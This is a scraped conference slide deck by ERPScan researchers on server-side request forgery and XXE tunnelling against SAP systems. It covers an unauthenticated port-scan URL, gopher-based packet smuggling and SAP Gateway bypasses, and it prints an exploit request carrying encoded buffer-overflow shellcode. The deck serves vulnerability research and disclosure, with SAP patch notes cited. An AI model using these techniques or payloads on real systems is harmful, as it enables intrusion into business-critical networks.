SSRF vs. Business-critical applications - ERPScan
SSRF vs. Business-critical applications - ERPScan
SSRF vs. Business-critical applications - ERPScan
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
Invest in security<br />
to secure investments<br />
<strong>SSRF</strong> <strong>vs</strong>. <strong>Business</strong>-<strong>critical</strong> <strong>applications</strong>:<br />
XXE tunneling in SAP<br />
Alexander Polyakov – CTO at <strong>ERPScan</strong><br />
Dmitry Chastukhin – Principal Researcher at <strong>ERPScan</strong>
Alexander Polyakov<br />
<strong>Business</strong> application<br />
security expert
Dmitry Chastuchin<br />
-<strong>ERPScan</strong> man<br />
- WEB 2.0 fan<br />
- Yet another security researcher<br />
Actively participates in the life of the Russian<br />
Defcon Group.<br />
@_chipik
Agenda<br />
• Enterprise <strong>applications</strong><br />
– Definitions<br />
– Typical enterprise landscape<br />
– Enterprise threats and defense<br />
• <strong>SSRF</strong><br />
– History<br />
– Types<br />
– XXE Tunneling<br />
• Attacking SAP with <strong>SSRF</strong><br />
– New life for old attacks<br />
– Bypassing security restrictions<br />
– Exploiting other services<br />
• XXE Scanner<br />
• Conclusion
Enterprise <strong>applications</strong>: Definitions<br />
<strong>Business</strong> software is generally any software that<br />
helps business to increase its efficiency or<br />
measure their performance<br />
• Small (MS Office)<br />
• Medium (CRM, Shops)<br />
• Enterprise (ERP, BW…)
Why are they <strong>critical</strong>?<br />
Any information an attacker might want, be it a<br />
cybercriminal, industrial spy or competitor, is<br />
stored in a company’s ERP. This information can<br />
include financial, customer or public relations,<br />
intellectual property, personally identifiable<br />
information and more. Industrial espionage,<br />
sabotage and fraud or insider embezzlement may<br />
be very effective if targeted at the victim’s ERP<br />
system and cause significant damage to the<br />
business.
<strong>Business</strong>-<strong>critical</strong> systems architecture<br />
• Located in a secure subnetwork<br />
• Secured by firewalls<br />
• Monitored by IDS systems<br />
• Regularly patched
Noahhh…
But let’s assume that they are,<br />
because it will be much more<br />
interesting to attack them
Secure corporate network<br />
The<br />
Internet<br />
Corporate<br />
network<br />
ERP<br />
network<br />
Industrial<br />
network
But wait.<br />
There must be some links!
Real corporate network<br />
The<br />
Internet<br />
Corporate<br />
network<br />
ERP<br />
network<br />
Industrial<br />
network
And…<br />
Attackers can use them!
Corporate network attack scenario<br />
The<br />
Internet<br />
Corporate<br />
network<br />
ERP<br />
network<br />
Industrial<br />
network
But how?
<strong>SSRF</strong> History: the beginning<br />
• <strong>SSRF</strong>, as in Server Side Request Forgery.<br />
• An attack which was discussed in 2008 with very<br />
little information about theory and practical<br />
examples.<br />
• Like any new term, the <strong>SSRF</strong> doesn’t show us<br />
something completely new like a new type of<br />
vulnerability. <strong>SSRF</strong>-style attacks were known<br />
before.
<strong>SSRF</strong> History: Basics<br />
• We send Packet A to Service A<br />
• Service A initiates Packet B to service B<br />
• Services can be on the same or different hosts<br />
• We can manipulate some fields of packet B within<br />
packet A<br />
• Various <strong>SSRF</strong> attacks depend on how many fields<br />
we can control on packet B<br />
Packet A<br />
Packet B
<strong>SSRF</strong> history: World research<br />
• DeralHeiland – Shmoocon 2008<br />
– Web Portals Gateway To Information Or A Hole In Our<br />
Perimeter Defenses<br />
– Web portlets allow loading files from other HTTP<br />
sources<br />
– Possible to attack internal network<br />
– <strong>SSRF</strong> via URL parameter<br />
• Spiderlabs 2012<br />
– http://blog.spiderlabs.com/2012/05/too-xxe-for-myshirt.html<br />
– <strong>SSRF</strong> via XXE<br />
• Vladimir Vorontsov 2012<br />
– <strong>SSRF</strong> via XXE
<strong>SSRF</strong> history: My research<br />
• <strong>SSRF</strong> is much more than listed examples<br />
• Begun thinking about different kinds of<br />
<strong>SSRF</strong> in 2009<br />
• Played with Oracle database hacks<br />
while writing a book<br />
The idea was to use minimum rights in<br />
one application to send something that<br />
can make maximum impact on another<br />
application.
<strong>SSRF</strong> History: My research in Oracle bypass<br />
• Problem<br />
– An old vulnerability in Oracle listener in Set_log_file<br />
– Secured by LOCAL_OS_AUTHENTICATION in 10G<br />
• Attack<br />
– User with CONNECT privileges can run UTL_TCP<br />
functions<br />
– Using UTL_TCP it is possible to construct any TCP<br />
packet and send it to the listener<br />
– Connection will be from a local IP so we will bypass<br />
LOCAL_OS_AUTHENTICATION restrictions
<strong>SSRF</strong> History: <strong>ERPScan</strong>’s research in SMBRealy<br />
• SMBRelay is another example of <strong>SSRF</strong><br />
• A UNC request can be initiated from different sources<br />
• We have collected information about different ways to<br />
call UNC path having minimum rights<br />
– From SAP NetWeaver ABAP<br />
– From SAP NetWeaver J2EE<br />
– From MSSQL<br />
– From Oracle DB<br />
– From browser<br />
– From USB<br />
– By spoofing<br />
– Etc.<br />
• It is published under the name “SMBRelay Bible”
<strong>SSRF</strong> history: How to exploit<br />
Vulnerability needed<br />
Account needed<br />
• File include<br />
• SQL Injection<br />
• XXE<br />
• Etc.<br />
• Call http:// scheme<br />
• load UNC paths<br />
• Use trusted<br />
connections<br />
• Etc.
<strong>SSRF</strong> history: Conclusion<br />
What we wanted to do here:<br />
• Collect the information about <strong>SSRF</strong> attacks<br />
• Categorize them<br />
• Show new <strong>SSRF</strong> attacks<br />
• Show examples of <strong>SSRF</strong> in SAP
<strong>SSRF</strong> at a glance<br />
Corporate<br />
network<br />
Secure<br />
network<br />
Packet B
Ideal <strong>SSRF</strong><br />
The idea is to find victim server interfaces that will<br />
allow sending packets initiated by the victim<br />
server to the localhost interface of the victim<br />
server or to another server secured by a firewall<br />
from outside. Ideally this interface :<br />
• Must allow sending any packet to any host and any port<br />
• Must be accessed remotely without authentication
<strong>SSRF</strong> Types<br />
• Trusted <strong>SSRF</strong> (Can forge requests to remote<br />
services but only to predefined ones)<br />
• Remote <strong>SSRF</strong> (Can forge requests to any<br />
remote IP and port)<br />
– Simple Remote <strong>SSRF</strong> (No control on app<br />
level)<br />
– Partial Remote <strong>SSRF</strong> (Control in some<br />
fields of app level)<br />
– Full Remote <strong>SSRF</strong> (Control on app level)
Trusted <strong>SSRF</strong><br />
• Trusted because they can be exploited<br />
through predefined trusted connections.<br />
• RDBMS systems and ERP systems give you<br />
the functionality to make trusted links.<br />
• Through those predefined links, the attacker<br />
can send some packets to linked systems.<br />
• Need to have access to the application or a<br />
vulnerability like SQL Injection.<br />
• Examples<br />
– SAP NetWeaver<br />
– Oracle DB<br />
– MsSQL DB
Trusted <strong>SSRF</strong>: MsSQL<br />
• Need at least public rights<br />
• Use MsSQL trusted links<br />
• Can be used with predefined passwords<br />
• Can be used to obtain info from host B<br />
Select * from openquery(ServiceB,'select * from @@version')]
Trusted <strong>SSRF</strong>: Oracle Database<br />
• Need at least public rights<br />
• Use Oracle trusted links<br />
• Can be used with predefined passwords<br />
• Can be used to and obtain responses from<br />
Host B.<br />
SELECT * FROM myTable@HostB<br />
EXECUTE Schema.Package.Procedure('Parameter')@HostB
<strong>SSRF</strong> Types: SAP<br />
• SAP NetWeaver can have trusted links<br />
• Predefined in SM59 transaction<br />
• Use RFC protocol and user authentication<br />
• Usually with predefined passwords<br />
• Usually with SAP_ALL rights<br />
• Can be secured by bit.ly/MkD7Ub<br />
Can be exploited by connecting from TST to<br />
PRD system
Trusted <strong>SSRF</strong>: Conclusion<br />
• Advantages for the attacker<br />
– Interesting<br />
– There are examples of dangerous attacks<br />
– Links usually exists across the enterprise<br />
– Attack is very stealthy because the<br />
behavior looks normal<br />
• Disadvantages<br />
– Username and password needed<br />
– Existing link needed
Remote <strong>SSRF</strong><br />
More interesting class:<br />
• Control what to send and how<br />
• Forge requests to any host and any port<br />
from a trusted source even if you cannot<br />
connect to those hosts directly<br />
• Connect to services which only listen<br />
localhost interface as well<br />
• Depending on what exactly we can control<br />
there are at least 3 types of Remote <strong>SSRF</strong>s
Remote <strong>SSRF</strong>: Subtypes<br />
Simple Partial Full<br />
Can’t control<br />
Packet B application level<br />
Control some fields in<br />
Packet B application level<br />
Control all fields in<br />
Packet B application level<br />
Dest IP<br />
Dest port<br />
Application level<br />
packet<br />
Dest IP<br />
Dest port<br />
Application level<br />
packet<br />
Dest IP<br />
Dest port<br />
Application level<br />
packet
Simple Remote <strong>SSRF</strong>: Ability to send something<br />
• The most popular example is the ability to<br />
remotely scan for open ports and IP addresses<br />
• Affected software:<br />
– SAP NetWeaver wsnavigator (sapnote 1394544,871394)<br />
– SAP NetWeaver ipcpricing (sapnote 1545883)<br />
– SAP <strong>Business</strong>Objects viewrpt (sapnote 1583610)
Simple Remote <strong>SSRF</strong>: port scan via ipcpricing JSP<br />
• It is possible to scan internal network from the Internet<br />
• Authentication is not required<br />
• SAP NetWeaver J2EE engine is vulnerable<br />
/ipcpricing/ui/BufferOverview.jsp?<br />
server=172.16.0.13<br />
& port=31337<br />
& dispatcher=<br />
& targetClient=<br />
& view=
Simple Remote <strong>SSRF</strong>: Port scan via ipcpricing JSP<br />
Host is not alive<br />
HTTP port<br />
Port closed<br />
SAP port
Partial Remote <strong>SSRF</strong>: Ability to control fields<br />
The most popular type with many examples<br />
• Remote Login bruteforce<br />
• Remote File read<br />
• SMBrelay<br />
• HTTP Attacks to other services<br />
• XXE attacks
Simple Remote <strong>SSRF</strong>: Login bruteforce<br />
• SAP J2EE web application<br />
• Still patching (can’t disclose)<br />
• Possible to connect to any host and test<br />
password<br />
• If service is running on external SAP<br />
Portal it is possible to remotely from the<br />
Internet:<br />
– Bruteforce logins to internal resources and<br />
then continue with other attacks<br />
– Bruteforce logins until they are locked (Denial<br />
of Service)
Partial Remote <strong>SSRF</strong>: SMBRelay<br />
• SMBRelay – a Windows bug which can be exploited by<br />
forging a UNC connection to system that we control<br />
• As a result, it is possible to get access to Windows server<br />
within rights of adm user<br />
• Dozens of different possibilities to forge a UNC connection<br />
– From SAP webservices (sapnote 1503579,1498575)<br />
– From RFC functions (sapnote 1554030)<br />
– From SAP transactions, reports (sapnote 1583286)<br />
Possible from every place where you can call something<br />
from remote path like\\172.16.0.1\file but you need to be<br />
inside the network
Partial Remote <strong>SSRF</strong>: HTTP attacks to other services<br />
• Many places where you can call HTTP URLs<br />
– Transactions<br />
– Reports<br />
– RFC functions<br />
– Web services<br />
– XML Entities<br />
• Connection will be initiated by server to<br />
another server so you can bypass firewall<br />
restrictions
Partial Remote <strong>SSRF</strong>: HTTP attacks to other services<br />
Corporate<br />
network<br />
HTTP Server<br />
Direct attack<br />
GET /vuln.jsp<br />
<strong>SSRF</strong> Attack<br />
Get /vuln.jst<br />
<strong>SSRF</strong> Attack<br />
192.168.0.1 172.16.0.1
XXE Attacks on other services<br />
• Via XXE it is also possible to run HTTP calls<br />
<br />
XXE Attacks in SAP<br />
• There are many XML interfaces in a SAP<br />
application<br />
• Many of them are vulnerable to XXE<br />
• There are patches from SAP<br />
• Most of those services require authentication<br />
• But we want to do this without auth
DilbertMSG Web service in SAP <br />
• DilbertMSG web service<br />
• No I’m not kidding<br />
• Use Soap XML<br />
• For testing purpose<br />
• Shipped with SAP PI < 7.1 by default<br />
• Accessed without authorization<br />
• Patched just month ago in SAP Security note 1707494<br />
Epic!
DilbertMSG Web service in SAP
What can we do next ?<br />
• Usually, XXE is used to call an HTTP or UNC path<br />
• But there are much more interesting options<br />
depending on the parser:<br />
– ftp://<br />
– ldap://<br />
– jar://<br />
– gopher://<br />
– mailto://<br />
– ssh2://<br />
• All of them allow connecting to special services<br />
and send special commands (Partial <strong>SSRF</strong>)<br />
• But they are not universal… or
Okay, so Full Remote <strong>SSRF</strong>
Full Remote <strong>SSRF</strong><br />
Server A (Portal or XI)<br />
Packet A<br />
192.168.0.1<br />
Packet B<br />
Packet B<br />
Server B (ERP, HR,<br />
BW etc.)<br />
Exploit<br />
172.16.0.1
How?
Gopher uri scheme<br />
<br />
XXE Tunneling<br />
Server A (Portal or XI)<br />
POST<br />
/XISOAPAdapter/servlet/com.sap.aii.af.mp.soap.<br />
web.DilbertMSG?format=post HTTP/1.1<br />
Host: 192.168.0.1:8000<br />
<br />
Exploiting SAP with XXE tunnel
Why SAP?<br />
• Because we spend a lot of time<br />
researching SAP<br />
• Because it is a very popular business<br />
application<br />
• Because we found an XML interface<br />
with XXE which can be exploited<br />
anonymously<br />
• Because we can :))
Why SAP?
Remote <strong>SSRF</strong> threats<br />
• Exploit OS vulnerabilities<br />
• Exploit old SAP Application<br />
vulnerabilities<br />
• Bypass SAP security restrictions<br />
• Exploit vulnerabilities in local services
XXE Tunneling to Verb Tampering<br />
• Verb Tampering architecture vulnerability in SAP J2EE<br />
engine<br />
• Was presented by me at the previous BlackHat<br />
• Patched by SAP in security note 1589525<br />
• Allows unauthorized access to NetWeaver web services<br />
– Creation new user with any role<br />
– Run OS commands<br />
– Remotely turn OFF application server<br />
• Many companies still don’t patch<br />
• Some companies disable access by WebDispatcher (ACL)<br />
• It means that the vulnerability still exists
XXE Tunneling to Verb Tampering<br />
POST<br />
/XISOAPAdapter/servlet/com.sap.aii.af.mp.so<br />
ap.web.DilbertMSG?format=post HTTP/1.1<br />
Host: company.com: 80<br />
Server A on the Internet<br />
(WebDispatcher)<br />
<br />
XXE Tunneling to Buffer Overflow<br />
• A buffer overflow vulnerability found by Virtual<br />
Forge in ABAP Kernel (fixed in sapnote 1487330)<br />
• Hard to exploit because it requires calling an RFC<br />
function which calls Kernel function<br />
• But even such a complex attack can be exploited<br />
• Get ready for the hardcore
XXE Tunneling to Buffer Overflow (Hint 1)<br />
• It is hard (maybe not possible) to exploit it by an<br />
RFC call because it needs multiple packets to call<br />
the RFC function<br />
• So we decided to exploit it via WEBRFC<br />
• Can be fixed by sapnotes:<br />
1394100,1536640,1528822,1453457<br />
• According to our report, even on the Internet<br />
WEBRFC is installed in 40% of NetWeaver ABAP
XXE Tunneling to Buffer Overflow (Hint 2)<br />
• Shellcode size is limited to 255 bytes (name<br />
parameter)<br />
• As we don’t have direct connection to the<br />
Internet from the vulnerable system, we want to<br />
use DNS tunneling shellcode to connect back<br />
• But the XML engine saves some XML data in RWX<br />
memory<br />
• So we can use egghunter<br />
• Any shellcode can be uploaded
XXE Tunneling to Buffer Overflow: Packet B<br />
POST /sap/bc/soap/rfc?sap-client=000 HTTP/1.1<br />
Authorization: Basic U1FQKjowMjA3NTk3==<br />
Host: company.com:80<br />
User-Agent: ERPSCAN Pentesting tool v 0.2<br />
Content-Type: text/xml; charset=utf-8<br />
Cookie: sap-client=000<br />
Content-Length: 2271<br />
dsecdsechffffk4diFkDwj02Dwk0D7AuEE4y4O3f2s3a064M7n2M0e0P2N5<br />
k054N4r4n0G4z3c4M3O4o8M4q0F3417005O1n7L3m0Z0O0J4l8O0j0y7L5m3E2r0b0m0E1O4w0Z3z3B4Z0r2H3b3G7m8n<br />
0p3B1N1m4Q8P4s2K4W4C8L3v3U3h5O0t3B3h3i3Z7k0a0q3D0F0p4k2H3l0n3h5L0u7k3P2p0018058N0a3q1K8L4Q2m1<br />
O0D8K3R0H2v0c8m5p2t5o4z0K3r7o0S4s0s3y4y3Z5p0Y5K0c053q5M0h3q4t3B0d0D3n4N0G3p082L4s1K5o3q012s4z2H<br />
0y1k4C0B153X3j0G4n2J0X0W7o3K2Z260j2N4j0x2q2H4S0w030g323h3i127N165n3Z0W4N390Y2q4z4o2o3r0U3t2o0a3p<br />
4o3T0x4k315N3i0I3q164I0Q0p8O3A07040M0A3u4P3A7p3B2t058n3Q02VTX10X41PZ41H4A4K1TG91TGFVTZ32PZNBFZ<br />
DWE02DWF0D71DJE5I4N3V6340065M2Z6M1R112NOK066N5G4Z0C5J425J3N8N8M5AML4D17015OKN7M3X0Z1K0J38<br />
8N0Z1N0MOL3B621S1Q1T1O5GKK3JJO4P1E0X423GMMNO6P3B141M4Q3A5C7N4W4C8M9R3U485HK03B49499J2Z0V<br />
1F3EML0QJK2O482N494M1D173Q110018049N7J401K9L9X101O0N3Z450J161T5M90649U4ZMM3S9Y1C5C1C9Y3S3Z3<br />
00Y5K1X2D9P4M6M9T5D3B1T0D9N4O0M3T082L5D2KOO9V0J0W5J2H1N7Z4D62LO3H9O1FJN7M0Y1PMO3J0G2I1ZLO<br />
3D0X612O4T2C010G353948137O074X4V0W4O5Z68615JJOLO9R0T9ULO1V8K384E1HJK305N44KP9RKK4I0Q6P3U3J2F0<br />
32J0A9W4S4Q2A9U69659R4A06aaaaaaaaaaaaaaaaaaaaaºÿÿÎ<&#<br />
102;ÊÿBRjCXÍ.<Zt<br />
9;¸dsec‹ú¯uê¯uçÿç<br />
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAž¾<br />
«DSEC^ü1+ÔSò�:�<br />
71;�ú/9LÿT���â_<br />
;�@���a}Xs§quڝ&<br />
#000;€E�RYëë†Æ�<br />
00;ÿÿéMÿÿÿÿAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<br />
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
XXE Tunneling to Buffer Overflow (Hint 3)<br />
• Next step is to pack this packet B into Packet A<br />
• We need to insert non-printable symbols<br />
• God bless gopher; it supports urlencode like HTTP<br />
• It will also help us evade attack against IDS systems<br />
Packet A<br />
POST /XISOAPAdapter/servlet/com.sap.aii.af.mp.soap.web.DilbertMSG?format=post HTTP/1.1<br />
Host: sapserver.com:80<br />
Content-Length: 7730<br />
<br />
Final exploit: Packet B in packet A<br />
POST /XISOAPAdapter/servlet/com.sap.aii.af.mp.soap.web.DilbertMSG?format=post HTTP/1.1<br />
Host: sapserver.com:80<br />
Content-Length: 7730<br />
1
XXE Tunneling to Buffer Overflow<br />
Server A on the<br />
Internet<br />
(SAP XI)<br />
POST<br />
/XISOAPAdapter/servlet/com.sap.aii.af.mp.soap.<br />
web.DilbertMSG?format=post HTTP/1.1<br />
Host: sapserver.com:80<br />
Packet B<br />
<br />
Full control over the internal system through<br />
the Internet
XXE Tunneling to Rsh<br />
• Rlogin is an old service<br />
• But many old unix systems like HP-UX, AIX, SunOS<br />
have it by default<br />
• Many SAP systems based on listed OS<br />
• In SAP it is used to execute trusted commands<br />
• Rlogin allows to get shell access remotely<br />
• Potentially exploitable via XXE
<strong>SSRF</strong> threats<br />
• Exploit any old vulnerabilities in OS or database because<br />
systems secured by firewall usually lack patches<br />
• Exploit old SAP Application vulnerabilities<br />
• Bypass SAP security restrictions<br />
• A way to open new vulnerabilities
Bypass SAP security restrictions<br />
It is possible to bypass many SAP Security restrictions.<br />
However, it is not so easy and it needs additional research<br />
for every service.<br />
• SAP Gateway<br />
• SAP Message Server<br />
• Oracle Remote OS Authentication<br />
• Other remote services
SAP Gateway server security bypass<br />
• SAP Gateway – remote management of SAP<br />
• Different attacks are possible like registering fake RFC<br />
service<br />
• Now secured by the gw/monitor option<br />
– 0: No monitor commands are accepted<br />
– 1: Only monitor commands from the local gateway monitor<br />
are accepted<br />
– 2: Monitor commands from local and remote monitors are<br />
accepted.<br />
• With XXE Tunneling, we can act like a local monitor<br />
bypassing restriction<br />
• For example we can change SAP Gateway parameters
SAP Gateway server security bypass<br />
Hints for sending binary data through Gopher<br />
1. You need to encode non-character data using Urlencode<br />
2. Gopher is changing some of the first symbols of packet to<br />
its own.<br />
– To bypass it, you need to enter any symbol before the packet<br />
– This symbol will be deleted and no changes will occur<br />
3. Symbols from 8A to 99 are not allowed so if they exist in<br />
the packet:<br />
– You can’t exploit the vulnerability<br />
– You should replace them with those symbols which are allowed and<br />
hope that they are not necessary<br />
It was found that in Gateway protocol symbol<br />
88 is used but it can be changed
SAP Gateway server security bypass: Exploit<br />
POST /XISOAPAdapter/servlet/com.sap.aii.af.mp.soap.web.DilbertMSG?format=post<br />
HTTP/1.1<br />
Host: 172.16.10.63:8001<br />
Content-Length: 621<br />
1
SAP Message Server security bypass<br />
• Message Server: load balancer<br />
• If not configured properly can be vulnerable to different<br />
attacks like configuring fake application server or changing<br />
parameters<br />
• However by default it is secured by the ms/monitor option<br />
now<br />
– 0: Only application servers are allowed to change the<br />
internal memory of the message server and perform<br />
monitoring functions (default).<br />
– 1: External (monitoring ) programs are also allowed to<br />
do this.
SAP Message Server security bypass<br />
• Message Server using a session<br />
• It needs to send multiple packets to execute an<br />
attack<br />
• Seems impossible but<br />
• More time needed for investigation
Oracle DB security bypass<br />
• Oracle DB: backend that stores all data<br />
• If not configured properly can be vulnerable to<br />
unauthorized access using the adm<br />
username only without password<br />
• To secure Oracle DB, it is recommended to:<br />
– tcp.validnode_checking = yes<br />
– tcp.invited_nodes = (hostname1, hostname2)<br />
– tcp.excluded_nodes = (other)<br />
• The same problems for bypassing as in Message<br />
Server<br />
• Still investigating
Other remote services<br />
• Dozens of different SAP services<br />
– More than 10 in ABAP<br />
– More than 20 in J2EE<br />
– More that 20 others<br />
• All of them are enabled by default and can have some issues<br />
• Can be secured by firewalls sometimes<br />
• Can be secured by ACLs<br />
• Some vulnerabilities reported by us still not patched<br />
• Any single-packet exploit can be executed
<strong>SSRF</strong> threats<br />
• Exploit any old vulnerabilities in OS or database because<br />
systems secured by firewall usually lack patches<br />
• Exploit old SAP Application vulnerabilities<br />
• Bypass SAP security restrictions<br />
• A way to open new vulnerabilities
A way to open new vulnerabilities<br />
• Before XML Tunneling, vulnerabilities in the local<br />
services which only listen 127.0.0.1 were not<br />
interesting<br />
• Now they are more likely to be exploited<br />
• It is another area for research
Conclusion?<br />
“Let’s put it under a firewall”<br />
is not a solution anymore
XXE Scanner
Purpose<br />
• Found an XML Interface and want to try if it is<br />
vulnerable to XXE?<br />
Or<br />
• Found an XXE in some project and want to know<br />
which attacks are possible?<br />
Or<br />
• Found an XXE, and know a vulnerable service<br />
inside the company, and want to exploit it?
How is it working?<br />
• You enter a vulnerable URL<br />
• You point XML data<br />
• You create parser rules
Few steps<br />
• Test<br />
– Test if XXE is working. Configure parser<br />
rules<br />
• Scan<br />
– Scan for available information<br />
• Attack<br />
– Exploit <strong>SSRF</strong> or chained attack
Action: Test<br />
1. Create rules for parser<br />
• t - time<br />
• c - content<br />
• g – grab<br />
c:Incrorrect file name:Exception id;t:connection<br />
problem:10;g:File found:title=‘%FILE%’><br />
2. Test for local file read, remote share<br />
read, HTTP scheme support , brute<br />
for different schemes support
Action: Scan<br />
1. Bruteforce and download files<br />
2. Directory listing<br />
3. Port scan<br />
4. SMB shares scan<br />
5. HTTP URL scan
Action: Attack<br />
1. Send a custom <strong>SSRF</strong> HTTP packet<br />
2. Send a custom TCP packet by<br />
gopher<br />
3. Exploit Windows OS + DNS<br />
shellcode<br />
4. Exploit WAGO PLC<br />
Soon, others may appear.
DEMO
SOON<br />
1. Pretty GUI<br />
2. Proxy support<br />
3. Documents Type Definitions<br />
(DTD) generator<br />
4. WSDL transformer<br />
5. Schema detections<br />
==Big tnx to Alex Turin==
Conclusion<br />
• <strong>SSRF</strong> attacks are very dangerous<br />
• They have a very wide range still poorly covered<br />
• Gopher example is not the only one I suppose<br />
• We only look at some SAP J2EE engine issues<br />
• Just with a brief look at current security options they<br />
were broken<br />
• <strong>ERPScan</strong> is working closely with SAP to fix this and<br />
other architectural problems in SAP <strong>applications</strong><br />
• All application servers based on Oracle JRE are<br />
vulnerable!
Web:<br />
www.erpscan.com<br />
e-mail: info@erpscan.com<br />
Twitter: @erpscan<br />
@sh2kerr<br />
@_chipik





![Python arsenal for RE [v. 1.1] - DSecRG](https://img.yumpu.com/48382805/1/184x260/python-arsenal-for-re-v-11-dsecrg.jpg?quality=85)

